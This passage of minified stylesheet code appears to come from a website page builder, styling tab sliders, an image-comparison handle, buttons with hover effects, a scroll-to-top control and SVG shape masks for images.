-1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) 